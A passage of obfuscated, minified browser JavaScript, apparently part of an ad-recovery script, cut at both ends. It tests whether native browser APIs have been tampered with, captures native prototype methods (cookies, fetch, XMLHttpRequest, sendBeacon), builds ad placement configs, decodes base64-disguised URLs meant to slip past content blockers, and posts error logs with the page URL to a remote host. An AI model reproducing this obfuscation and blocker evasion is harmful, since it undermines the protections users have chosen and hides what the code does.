Element&&n[t(548)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(682)](n(600));r[n(529)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(856)])||void 0===o?void 0:o[n(1084)])||n(1058)===(null===(r=document[n(856)])||void 0===r?void 0:r[n(1126)](n(534)));n(526)!==document[n(1273)]||i?document[n(692)](document[n(856)])?v(t,document[n(856)]):document[n(641)][n(953)](t):document[n(1023)](t[n(529)])},q=t=>{return t?(n=t)&&n[e(975)](e(629))?y(""[e(845)](N[e(714)],e(1235))[e(845)](t[e(835)](e(629),"")),e(972)[e(845)]([Z,O,V,X,z,j,D,U,Y,F][e(1043)](""))):(t=>t&&t[e(975)](e(1162)))(t)?y(""[e(845)](N[e(714)],e(1149))[e(845)](t[e(835)](e(1162),"")),e(972)[e(845)]([Z,O,V,X,z,j,D,U,Y,F][e(1043)](""),e(943))[e(845)](window[e(793)][e(1153)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(564)]=()=>n(873),new Promise(o)}const $=[],ee=t=>$[e(1290)]({message:t,timestamp:Date[e(987)]()}),te=t=>{console[e(1117)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(523)]>1&&void 0!==arguments[1]?arguments[1]:N[n(714)];try{let e=o+n(1296);e+=n(1148)+N[n(1060)],e+=n(947),e+=n(695),e+=n(1104)+encodeURIComponent(t),e+=n(1039)+encodeURIComponent(location[n(688)]),e+=n(519)+function(){const e=n;try{if(null!=window[e(595)][e(1217)]&&e(638)===window[e(595)][e(1217)][e(638)][e(661)])return!0}catch(e){}return!1}()[n(564)](),e+=n(1218)+L[n(547)](16,16);const r=await fetch(e,{method:n(954),body:JSON[n(828)]($)});return await r[n(1100)]()}catch(e){return n(1117)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(946)],[e(750)],[e(1227),e(1258)],[e(1227),e(1293)],[e(1227),e(895),e(911)],[e(1227),e(895),e(1118)],[e(1227),e(895),e(1250)],[e(1227),e(895),e(741)],[e(1227),e(895),e(630)],[e(1227),e(895),e(1087)],[e(1227),e(895),e(635)],[e(1227),e(895),e(1043)],[e(1227),e(895),e(803)],[e(1227),e(895),e(1290)],[e(1227),e(895),e(950)],[e(1227),e(895),e(542)],[e(1227),e(895),e(859)],[e(1227),e(895),e(1069)],[e(887)],[e(1196)],[e(1021)],[e(1256)],[e(1152)],[e(724)],[e(967),e(895),e(743)],[e(967),e(895),e(685)],[e(967),e(895),e(937)],[e(907),e(895),e(1016)],[e(1272),e(987)],[e(1272),e(895),e(786)],[e(1109)],[e(1212)],[e(620)],[e(1254),e(874)],[e(1254),e(689)],[e(1254),e(819)],[e(1254),e(692)],[e(1254),e(871)],[e(1254),e(682)],[e(1254),e(856)],[e(1254),e(549)],[e(1254),e(747)],[e(1254),e(1083)],[e(1254),e(849)],[e(1254),e(1124)],[e(1254),e(641),e(953)],[e(1254),e(641),e(1022)],[e(1254),e(651)],[e(1254),e(516)],[e(1254),e(1284)],[e(1254),e(606)],[e(1254),e(861)],[e(1254),e(1161)],[e(1254),e(1023)],[e(1254),e(531)],[e(766),e(895),e(1083)],[e(766),e(895),e(1284)],[e(766),e(895),e(606)],[e(878),e(895),e(814)],[e(921),e(895),e(1243)],[e(921),e(895),e(692)],[e(921),e(895),e(1238)],[e(823),e(895),e(1126)],[e(823),e(895),e(1091)],[e(823),e(895),e(1146)],[e(823),e(895),e(1251)],[e(823),e(895),e(568)],[e(823),e(895),e(1024)],[e(823),e(895),e(1238)],[e(823),e(895),e(931)],[e(823),e(895),e(548)],[e(823),e(895),e(1090)],[e(823),e(895),e(698)],[e(693)],[e(712)],[e(555),e(895),e(889)],[e(997)],[e(726),e(895),e(945)],[e(726),e(895),e(983)],[e(590),e(895),e(946)],[e(590),e(895),e(952)],[e(869)],[e(769)],[e(602)],[e(637),e(895),e(584)],[e(637),e(895),e(1004)],[e(980)],[e(1138),e(895),e(971)],[e(962)],[e(1253)],[e(863)],[e(1067)],[e(1012)],[e(723)],[e(1270)],[e(917)],[e(850)],[e(756)],[e(735)],[e(876)],[e(951)],[e(1048),e(1207)],[e(1048),e(828)],[e(847),e(895),e(1087)],[e(847),e(895),e(971)],[e(847),e(895),e(778)],[e(1116),e(935)],[e(1116),e(1215)],[e(1116),e(1044)],[e(1116),e(1263)],[e(1116),e(1053)],[e(783)],[e(809),e(895),e(826)],[e(595),e(1014)],[e(595),e(1266)],[e(595),e(893)],[e(727),e(895),e(953)],[e(727),e(895),e(675)],[e(727),e(895),e(781)],[e(751),e(895),e(1087)],[e(575),e(824)],[e(1157),e(493)],[e(1157),e(777)],[e(1157),e(1282)],[e(1157),e(1271)],[e(1157),e(895),e(564)],[e(516)],[e(680)],[e(1221)],[e(1233)],[e(670)],[e(824)],[e(672),e(550)],[e(826)],[e(894),e(822)],[e(894),e(895),e(815)],[e(894),e(895),e(1112)],[e(894),e(895),e(813)],[e(894),e(915)],[e(894),e(924)],[e(894),e(1059)],[e(1159),e(895),e(882)],[e(1159),e(895),e(940)],[e(952)],[e(647)],[e(1224)],[e(525),e(895),e(1137)],[e(525),e(895),e(1100)],[e(492)],[e(598)],[e(792)],[e(1182)],[e(1265)],[e(1274),e(579)],[e(1274),e(895),e(518)],[e(1274),e(895),e(845)],[e(1274),e(895),e(885)],[e(1274),e(895),e(635)],[e(1274),e(895),e(1136)],[e(1274),e(895),e(1123)],[e(1274),e(895),e(736)],[e(1274),e(895),e(835)],[e(1274),e(895),e(560)],[e(1274),e(895),e(551)],[e(1274),e(895),e(975)],[e(1274),e(895),e(1184)],[e(1274),e(895),e(566)],[e(1119)],[e(1161),e(949)],[e(1161),e(1289)],[e(607),e(895),e(490)],[e(607),e(895),e(971)],[e(607),e(895),e(778)],[e(1259),e(895),e(516)],[e(1259),e(895),e(628)]];function ie(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(523)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(523)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(771);for(const l of re)if(s(l)){let m=t(1179);for(const f of l)m+="."+f;se(m)}}ce=t(633),t(497)!=typeof n[t(1272)][t(987)]&&se(t(659)),t(1010)!=typeof n[t(1272)][t(987)]()&&se(t(801));{ce=t(796);const w=new(n[t(1259)]),x=()=>{};w[t(535)]=x,w[t(535)]!==x&&se(t(1011))}{ce=t(805);const h=n[t(1254)][t(682)](t(840))[t(600)];h[t(937)](t(696),t(1056)),t(1056)!==h[t(743)](t(696))&&se(t(737)),h[t(685)](t(696)),h[t(743)](t(696))&&se(t(1283))}const r=n[t(1254)][t(682)](t(840)),i=n[t(1254)][t(682)](t(880));i[t(652)]=t(648);const c=n[t(1254)][t(682)](t(957)),a=n[t(1254)][t(682)](t(702));{ce=t(1120),r&&i&&c&&a&&n[t(1254)][t(682)](t(1009))||se(),ce=t(1261),(n[t(951)](document[t(1134)][t(506)])||n[t(951)](document[t(1134)][t(788)]))&&se(),ce=t(930),[r,i,c,a][t(1087)]((e=>{const o=t;n[o(1254)][o(641)][o(953)](e);let r=!1;n[o(1254)][o(641)][o(1246)][o(1087)]((t=>{t===e&&(r=!0)})),r||se(o(1246)),n[o(1254)][o(641)][o(1022)](e)})),ce=t(576);const p=L[t(541)]();r.id=p,r[t(752)][t(1243)](p),n[t(1254)][t(641)][t(953)](r),r!==n[t(1254)][t(1083)](p)&&se(t(838)),r!==n[t(1254)][t(849)](p)[0]&&se(t(494)),r!==n[t(1254)][t(1284)]("#"[t(845)](p))&&se(t(668)),r!==n[t(1254)][t(606)]("#"[t(845)](p))[0]&&se(t(569)),r[t(752)][t(692)](p)||se(t(862)),r[t(752)][t(1238)](p),r[t(752)][t(692)](p)&&se(t(831)),ce=t(1070),n[t(1254)][t(641)][t(953)](c),c[t(548)](t(848),t(857)),c[t(548)](t(1170),t(906)),0===n[t(1254)][t(641)][t(1124)](t(957))[t(523)]&&se(t(577));try{r[t(1238)](),c[t(1238)]()}catch(v){se(t(533))}n[t(1254)][t(641)][t(692)](c)&&se(t(1238)),ce=t(1286);try{n[t(1254)][t(651)]}catch(g){se(t(1008))}}{ce=t(1146);const b=r[t(1146)]();t(1010)!=typeof(b[t(936)]+b[t(1119)]+b[t(716)]+b[t(1191)]+b[t(696)]+b[t(853)])&&se(t(1146)),ce=t(678);const y=n[t(1254)][t(682)](t(840));r[t(953)](y),y[t(678)]!==r&&se(t(953)),ce=t(1022),r[t(1022)](y),0!==r[t(938)]&&se(t(1022)),ce=t(900);const E=(e,n)=>{const o=t,r=L[o(541)]();e[o(548)](n,r),e[o(1126)](n)!==r&&se(o(548)),e[o(931)](n),e[o(1126)](n)&&se(o(931))};[r,i,a][t(1087)]((e=>{const n=t;E(e,n(679)),E(e,n(890))})),ce=t(565),t(840)!==r[t(779)][t(1184)]()&&se(t(840)),t(880)!==i[t(779)][t(1184)]()&&se(t(880)),t(702)!==a[t(779)][t(1184)]()&&se(t(702))}if(ce=t(1179),o&&n[t(1119)]!==n){const T=n[t(602)];T&&Array[t(1258)](n[t(1233)][t(1254)][t(606)](t(642)))[t(635)](T)||se(t(602));try{T[t(780)]!==n&&se(t(984))}catch(M){se(t(520))}try{const _=L[t(541)]();n[t(843)]={},n[t(843)][t(1127)]=()=>_,n[t(843)][t(1127)]()!==_&&se(t(979))}catch(N){se(t(810))}}{ce=t(1223);const W={inventory_name:L[t(541)](),inventories_key:L[t(541)]()},S=t(580)[t(845)](W[t(514)],t(981))[t(845)](W[t(916)],t(865)),I={"apply-ratio":1};I[W[t(514)]]=[{id:W[t(916)],width:160,height:600,position:{selector:t(1249),"position-rule":t(969),"insert-rule":[]},"original-ads":[{selector:t(877)}],attributes:[]}],le(n[t(1048)][t(1207)](S),I,n)||se(t(517));const H=t(770),k={type:t(1225),marshalled:t(797)};le(n[t(1048)][t(1207)](H),k,n)||se(t(817)),ce=t(999);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1116)][t(1053)]()!=n[t(1116)][t(1053)]()){A=!0;break}A||se(),ce=t(707);const R={},Z=L[t(541)](),O=L[t(541)]();R[Z]=O,n[t(1157)][t(1271)](R)[0]===Z&&R[Z]===O||se(),ce=t(732);const V=new(n[t(1159)])(t(927));V[t(940)](t(653))&&!V[t(940)](t(923))||se(),ce=t(612);const X=t(509);X[t(975)](t(1080))||se(t(975)),X[t(635)](t(1210))||se(t(635)),X[t(885)](t(631))||se(t(885)),"st"!==X[t(551)]("r")[0]&&se(t(551)),"s"!==X[t(1135)](0)&&se(t(1135)),115!==X[t(518)](0)&&se(t(518)),t(1092)!==X[t(835)](/tr/g,"p")&&se(t(835));let z="";try{z=n[t(595)][t(893)]}catch(F){se(t(1280))}z[t(635)]("/1")!==d(z,"/1")&&se(t(635));{const J=(e,n)=>{const o=t,r=e[o(551)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(1290)](i[n(560)](0,e)),i=i[n(560)](e+t[n(523)]);return r[n(1290)](i),r})(e,n);if(r[o(523)]!==i[o(523)])return!1;for(let e=0;e<r[o(523)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(893)],key:"/"},{target:navigator[t(893)],key:"/"},{target:navigator[t(893)],key:t(691)},{target:navigator[t(893)],key:t(1057)}];for(const{target:C,key:B}of G)J(C,B)||se(t(551))}ce=t(504);let j=!1;try{throw new(n[t(555)])(t(1117))}catch(Q){j=!0}j||se(t(977)),ce=t(740);try{n[t(1179)][t(887)],n[t(1179)][t(1021)]}catch(q){se(t(808))}const D=L[t(541)](),U=n[t(1021)](D);D!==n[t(887)](U)&&se(t(740)),ce=t(1294),n[t(980)](r)instanceof n[t(967)]||se(t(980)),ce=t(875),n[t(595)][t(893)]||se(t(1192)),ce=t(824),728!==n[t(824)](t(1082))&&se(t(824)),ce=t(1194),(isNaN(n[t(492)])||t(1010)!=typeof n[t(492)]||isNaN(n[t(598)])||t(1010)!=typeof n[t(598)])&&se(t(1194)),ce=t(1084);try{let $=0,ee=P;K((()=>{$=L[t(965)](1,100)})),0!==$&&ee!==P||se(t(928)),$=0,ee=P,async function(){$=L[t(965)](1,100)}(),0===$&&se(t(1084))}catch(te){se(t(928))}}try{ce=t(1227);const ne=Math[t(1053)](),oe=Math[t(1053)](),ie=[ne,oe];ie[t(542)](),ie[0]===oe&&ie[1]===ne||se(t(542))}catch(ae){se(t(542))}{ce=t(1157);const de=[[n,t(793)],[n,t(1157)],[n,t(595)],[{keyval:1},t(993)]];let ue=!1;for(const[me,fe]of de)if(n[t(1157)][t(1282)](me,fe)){ue=!0;break}ue||se(t(1282))}{ce=t(1156);const we=window[t(1241)],xe=Symbol(t(903)),he={cmd:{push:()=>xe}};window[t(1241)]=he,window[t(1241)]!==he&&se(t(496)),window[t(1241)][t(625)]!==he[t(625)]&&se(t(846)),window[t(1241)][t(625)][t(1290)]!==he[t(625)][t(1290)]&&se(t(700)),window[t(1241)][t(625)][t(1290)]()!==xe&&se(t(776)),window[t(1241)]=we}},se=t=>{const n=e,o=n(1174)[n(845)](t,n(899))[n(845)](ce);throw console[n(1117)](o),o},le=function(t,n){const o=e;let r=arguments[o(523)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(718)!=typeof t&&o(718)!=typeof n)return t===n;if((t instanceof r[o(1227)]||t instanceof Array)!=(n instanceof r[o(1227)]||n instanceof Array))return!1;if(t instanceof r[o(1227)]||t instanceof Array){if(r[o(1157)][o(1271)](t)[o(523)]!==r[o(1157)][o(1271)](n)[o(523)])return!1;for(let e=0;e<t[o(523)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(1157)][o(1271)](t)[o(523)]!==r[o(1157)][o(1271)](n)[o(523)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(1199)](t){const n=e;if(!t[n(678)])return 0;let o;for(o=0;o<t[n(678)][n(1202)][n(523)]&&t[n(678)][n(1202)][o]!==t;o++);return o}static[e(553)](){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(792)]!==n[t(1119)]}catch(e){return!0}}static[e(866)](){const t=e;if(void 0!==de[t(886)])return de[t(886)];if(!de[t(553)]())return de[t(886)]=!1,!1;if(window[t(793)][t(688)][t(975)](t(571))||Se(window[t(793)][t(688)]))return de[t(886)]=!0,!0;try{if((window[t(793)][t(688)][t(635)]("#")?window[t(793)][t(688)][t(560)](0,window[t(793)][t(688)][t(1136)]("#")):window[t(793)][t(688)])===(window[t(1233)][t(793)][t(688)][t(635)]("#")?window[t(1233)][t(793)][t(688)][t(560)](0,window[t(1233)][t(793)][t(688)][t(1136)]("#")):window[t(1233)][t(793)][t(688)]))return de[t(886)]=!0,!0}catch(e){}return de[t(886)]=!1,!1}static[e(1114)](){const t=e;if(!this[t(553)]())return!1;try{return window[t(1233)][t(793)][t(688)],!1}catch(e){return!0}}static[e(521)](t){const n=e,o=n(603);let r=t[o];return r||(r=L[n(541)](),t[o]=r),r}static[e(573)](t){const n=e,o=document[n(682)](n(702)),r=fe[n(971)]()[n(844)][n(971)][n(1004)](t);for(let e=0;e<r[n(523)];e++){const t=r[e];fe[n(971)]()[n(1168)][n(1004)](o,t[n(661)],t[n(760)])}return fe[n(971)]()[n(673)][n(778)][n(1004)](o,fe[n(971)]()[n(673)][n(971)][n(1004)](t)),o}static[e(1183)](t,n){const o=e;n[o(604)]?fe[o(971)]()[o(742)][o(1004)](n[o(1166)],t,n[o(604)]):fe[o(971)]()[o(1006)][o(1004)](n[o(1166)],t)}static async[e(782)](t,n){const o=e;if(fe[o(971)]()[o(1085)][o(1004)](t,o(652))&&!fe[o(971)]()[o(1085)][o(1004)](t,o(1084))){const e=K((e=>{const n=o;fe[n(971)]()[n(768)][n(1004)](t,n(1205),(()=>{e()})),fe[n(971)]()[n(768)][n(1004)](t,n(1117),(()=>{e()}))}));return n[o(678)][o(781)](t,n),e}return n[o(678)][o(781)](t,n),K((e=>e()))}static async[e(1228)](t,n){const o=e;if(fe[o(971)]()[o(1085)][o(1004)](n,o(652))&&!fe[o(971)]()[o(1085)][o(1004)](n,o(1084))){const e=K((e=>{const t=o;fe[t(971)]()[t(768)][t(1004)](n,t(1205),(()=>{e()})),fe[t(971)]()[t(768)][t(1004)](n,t(1117),(()=>{e()}))}));return fe[o(971)]()[o(1006)][o(1004)](t,n),e}return fe[o(971)]()[o(1006)][o(1004)](t,n),K((e=>e()))}}i(de,e(886),void 0);const ue=e(1130)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(522)]||(me[t(522)]=we(null)),me[t(522)];{n||(n=window);const e=de[t(521)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(521)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(967),e(1203)),CSSStyleDeclaration_getPropertyValue:pe(t,e(967),e(743)),CSSStyleDeclaration_setProperty:pe(t,e(967),e(937)),CSSStyleSheet_insertRule:pe(t,e(907),e(1016)),CSSStyleSheet_replaceSync:pe(t,e(907),e(800)),DocumentFragment_getElementById:pe(t,e(766),e(1083)),DocumentFragment_querySelector:pe(t,e(766),e(1284)),DocumentFragment_querySelectorAll:pe(t,e(766),e(606)),Document_cookie:he(t,e(1275),e(871)),Document_createElement:pe(t,e(1275),e(682)),Document_getElementById:pe(t,e(1275),e(1083)),document_getElementById:pe(t,e(1254),e(1083)),Document_getElementsByTagName:pe(t,e(1275),e(1124)),Document_querySelector:pe(t,e(1275),e(1284)),Document_querySelectorAll:pe(t,e(1275),e(606)),Document_getElementsByClassName:pe(t,e(1275),e(849)),Document_write:pe(t,e(1275),e(1023)),Document_writeln:pe(t,e(1275),e(531)),Document_referrer:he(t,e(1275),e(861)),Document_URL:he(t,e(1275),e(1161)),DOMParser_parseFromString:pe(t,e(878),e(814)),Element_ariaLabel:he(t,e(823),e(544)),Element_attributes:he(t,e(823),e(729)),Element_classList:he(t,e(823),e(752)),Element_className:he(t,e(823),e(541)),Element_closest:pe(t,e(823),e(701)),Element_getAttribute:pe(t,e(823),e(1126)),Element_getBoundingClientRect:pe(t,e(823),e(1146)),Element_getElementsByClassName:pe(t,e(823),e(849)),Element_hasAttribute:pe(t,e(823),e(1251)),Element_id:he(t,e(823),"id"),Element_tagName:he(t,e(823),e(779)),Element_innerHTML:he(t,e(823),e(529)),Element_outerHTML:he(t,e(823),e(615)),Element_insertAdjacentElement:pe(t,e(823),e(568)),Element_insertAdjacentHTML:pe(t,e(823),e(1024)),Element_querySelector:pe(t,e(823),e(1284)),Element_querySelectorAll:pe(t,e(823),e(606)),Element_removeAttribute:pe(t,e(823),e(931)),Element_setAttribute:pe(t,e(823),e(548)),Element_setAttributeNS:pe(t,e(823),e(1090)),Element_setHTMLUnsafe:pe(t,e(823),e(698)),Element_matches:pe(t,e(823),e(686)),Event_stopPropagation:pe(t,e(726),e(983)),Event_stopImmediatePropagation:pe(t,e(726),e(945)),EventTarget_addEventListener:pe(t,e(590),e(946)),EventTarget_removeEventListener:pe(t,e(590),e(952)),Function_toString:pe(t,e(637),e(564)),History_replaceState:pe(t,e(995),e(1255)),HTMLAnchorElement_attributionSrc:he(t,e(962),e(546)),HTMLAnchorElement_href:he(t,e(962),e(688)),HTMLAnchorElement_protocol:he(t,e(962),e(530)),HTMLAnchorElement_hostname:he(t,e(962),e(588)),HTMLAnchorElement_port:he(t,e(962),e(774)),HTMLAnchorElement_pathname:he(t,e(962),e(720)),HTMLAnchorElement_hash:he(t,e(962),e(985)),HTMLAnchorElement_host:he(t,e(962),e(1153)),HTMLAnchorElement_origin:he(t,e(962),e(563)),HTMLAnchorElement_ping:he(t,e(962),e(1132)),HTMLAnchorElement_search:he(t,e(962),e(1189)),HTMLAnchorElement_target:he(t,e(962),e(1232)),HTMLElement_dataset:he(t,e(1253),e(812)),HTMLElement_innerText:he(t,e(1253),e(883)),HTMLElement_title:he(t,e(1253),e(1027)),HTMLElement_style:he(t,e(1253),e(600)),HTMLFormElement_action:he(t,e(863),e(744)),HTMLFormElement_target:he(t,e(863),e(1232)),HTMLIFrameElement_contentDocument:he(t,e(1067),e(1001)),HTMLIFrameElement_contentWindow:he(t,e(1067),e(780)),HTMLIFrameElement_name:he(t,e(1067),e(661)),HTMLIFrameElement_src:he(t,e(1067),e(652)),HTMLIFrameElement_srcdoc:he(t,e(1067),e(764)),HTMLImageElement_attributionSrc:he(t,e(1012),e(546)),HTMLImageElement_src:he(t,e(1012),e(652)),HTMLImageElement_srcset:he(t,e(1012),e(996)),HTMLLinkElement_as:he(t,e(723),"as"),HTMLLinkElement_href:he(t,e(723),e(688)),HTMLLinkElement_rel:he(t,e(723),e(848)),HTMLScriptElement_attributionSrc:he(t,e(917),e(546)),HTMLScriptElement_src:he(t,e(917),e(652)),HTMLSourceElement_src:he(t,e(850),e(652)),HTMLSourceElement_srcset:he(t,e(850),e(996)),HTMLVideoElement_src:he(t,e(756),e(652)),HTMLVideoElement_poster:he(t,e(756),e(639)),HTMLMediaElement_src:he(t,e(1270),e(652)),HTMLMetaElement_content:he(t,e(1034),e(645)),HTMLMetaElement_httpEquiv:he(t,e(1034),e(1237)),HTMLStyleElement_insertBefore:pe(t,e(839),e(675)),IntersectionObserverEntry_boundingClientRect:he(t,e(1099),e(832)),IntersectionObserverEntry_intersectionRatio:he(t,e(1099),e(608)),IntersectionObserverEntry_intersectionRect:he(t,e(1099),e(932)),JSON_parse:pe(t,e(1048),e(1207)),JSON_stringify:pe(t,e(1048),e(828)),MessageEvent_data:he(t,e(783),e(890)),MessageEvent_origin:he(t,e(783),e(563)),MessageEvent_source:he(t,e(783),e(1144)),Navigator_sendBeacon:pe(t,e(757),e(1266)),Node_appendChild:pe(t,e(727),e(953)),Node_insertBefore:pe(t,e(727),e(675)),Node_textContent:he(t,e(727),e(513)),Node_baseURI:he(t,e(727),e(874)),PerformanceEntry_name:he(t,e(1042),e(661)),PerformanceResourceTiming_transferSize:he(t,e(816),e(582)),PerformanceResourceTiming_encodedBodySize:he(t,e(816),e(585)),Range_createContextualFragment:pe(t,e(1038),e(1029)),RegExp_test:pe(t,e(1159),e(940)),RegExp_exec:pe(t,e(1159),e(882)),Response_url:he(t,e(525),e(503)),SharedStorageWorklet_addModule:pe(t,e(591),e(1230)),String_matchAll:pe(t,e(1274),e(736)),String_replace:pe(t,e(1274),e(835)),Window_decodeURIComponent:pe(t,e(1219),e(1212)),Window_innerWidth:he(t,e(1219),e(876)),Window_fetch:pe(t,e(1219),e(869)),Window_fetchLater:pe(t,e(1219),e(864)),Window_frames:he(t,e(1219),e(1245)),Window_name:he(t,e(1219),e(661)),Window_open:pe(t,e(1219),e(516)),Window_postMessage:pe(t,e(1219),e(826)),Window_requestAnimationFrame:pe(t,e(1219),e(647)),Window_requestIdleCallback:pe(t,e(1219),e(1224)),Window_setImmediate:pe(t,e(1219),e(934)),Window_setInterval:pe(t,e(1219),e(1182)),Window_setTimeout:pe(t,e(1219),e(1265)),Window_visualViewport:he(t,e(1219),e(1102)),XMLHttpRequest_open:pe(t,e(1259),e(516)),XMLHttpRequest_send:pe(t,e(1259),e(628)),XMLHttpRequest_responseURL:he(t,e(1259),e(1200)),XMLHttpRequest_response:he(t,e(1259),e(991)),XMLHttpRequest_responseText:he(t,e(1259),e(881)),XMLHttpRequest_responseType:he(t,e(1259),e(1297)),XMLHttpRequest_responseXML:he(t,e(1259),e(1049)),XMLHttpRequest_status:he(t,e(1259),e(1193)),XMLHttpRequest_statusText:he(t,e(1259),e(761)),FontFace:ue?null:t[e(769)],FontFace_prototype:xe(t,e(769)),Worker:ue?null:t[e(933)],Worker_prototype:xe(t,e(933))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(895)]:null===(i=n[o])||void 0===i?void 0:i[r(895)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(1282)](t.g[o][i(895)],r);{var c;const e=i(1179)===o[i(1184)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(895)];return e?n[i(1157)][i(1282)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(1179)===o[i(1184)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(895)][r]:i(1179)===o[i(1184)]()?n[r]:i(1254)===o?null===(c=n[i(1254)])||void 0===c?void 0:c[r]:i(1048)===o?null===(a=n[i(1048)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(895)])||void 0===s?void 0:s[r];var c,a,s},ve=e(734),ge=e(491),be=e(1288),ye=e(765),Ee=[ve,ge,be,ye];n(N[e(1060)]);let Te=function(t){const n=e;return t[n(1287)]=n(1240),t[n(913)]=n(799),t[n(1098)]=n(617),t[n(1141)]=n(829),t[n(1096)]="m",t[n(1264)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(1122),Ne=e(1268);function Le(t){const n=e;return Te[n(1287)][n(635)](t)?Te[n(1287)]:Te[n(913)][n(635)](t)?Te[n(913)]:Te[n(1098)][n(635)](t)?Te[n(1098)]:Te[n(1141)][n(635)](t)?Te[n(1141)]:Te[n(1096)][n(635)](t)?Te[n(1096)]:Te[n(1264)][n(635)](t)?Te[n(1264)]:null}function We(t){const n=e;if(!t)throw new Error(n(543));const o=(t=He(t))[n(720)][n(551)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(523)]<6)throw new Error(n(1292)[n(845)](t));const e=ke(o[o[n(523)]-1]);a=e[n(601)],s=e[n(904)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(523)]-2])}else if(i===ge){var l;if(o[n(523)]<6)throw new Error(n(1292)[n(845)](t));const e=ke(o[o[n(523)]-1]);a=e[n(601)],c={version:n(798),originalHostname:o[2],configIndex:0},null!==(l=e[n(904)])&&void 0!==l&&l[n(1231)]&&(c[n(1231)]=e[n(904)][n(1231)],delete e[n(904)][n(1231)]),s=e[n(904)],r=Le(o[o[n(523)]-2])}else if(i===be){var d;if(o[n(523)]<6)throw new Error(n(1292)[n(845)](t));const e=ke(o[o[n(523)]-1]);a=e[n(601)],s=e[n(904)],c={version:n(1076),originalHostname:o[2],configIndex:0},null!==(d=e[n(904)])&&void 0!==d&&d[n(1231)]&&(c[n(1231)]=e[n(904)][n(1231)],delete e[n(904)][n(1231)]),s=e[n(904)],r=Le(o[o[n(523)]-2])}else{if(i!==ye)throw new Error(n(500)[n(845)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(720)][t(551)]("/",5),r=new URL(atob(o));if(t(719)!==r[t(530)])return;return r[t(985)]=e[t(985)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(1229),originalHostname:e[n(588)],isMainFrame:!0},originalUrl:e[n(601)][n(688)],kind:Te[n(913)]};if(o[n(523)]<6)throw new Error(n(1292)[n(845)](t));const i=ke(o[o[n(523)]-1]);a=i[n(601)],s=i[n(904)],c={version:n(1229),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(523)]-2])}}if(!r)throw new Error(n(654)[n(845)](t));if(function(e){const t=n;return Array[t(1258)](e[t(699)][t(1271)]())[t(911)]((e=>t(1064)!=e))[t(523)]>0}(t)){t[n(699)][n(811)](n(1064));for(const[e,o]of Array[n(1258)](t[n(699)][n(493)]()))a[n(699)][n(778)](e,o)}const u=[];for(const[e,t]of a[n(699)][n(493)]())t===_e?u[n(1290)](e):u[n(1290)](e+"="+t);return a[n(1189)]=u[n(1043)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(688)]+t[n(985)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(1069)]((e=>r[n(720)][n(975)]("/"[n(845)](e,"/")))))return!1;const i=r[n(720)][n(551)]("/"),c=i[1];if(c===ve){if(i[n(523)]<6)return!1}else if(c===ge){if(i[n(523)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(523)]<6)return!1}const a=null===(o=i[i[n(523)]-1])||void 0===o?void 0:o[n(560)](0,4);return!!a&&void 0!==W(a)}const Ie=e(1130)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(509)==typeof t&&[o(571),o(1145),o(621),o(998),o(1030),o(499),o(1295)][o(1069)]((e=>t[o(975)](e)))?new URL(t):o(509)==typeof t&&Ie?new URL(t,n):o(509)!=typeof t||Ie?He(t[o(564)]()):t[o(975)](o(1133))||t[o(975)](o(960))?new URL(t):(Se(n=n||fe[o(971)](window)[o(1013)][o(971)][o(584)](window[o(1254)]))&&(n=We(n)[o(601)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(699)][n(971)](Ne);let i;if(r){try{i=JSON[n(1207)](r)}catch(e){}o[n(699)][n(811)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const 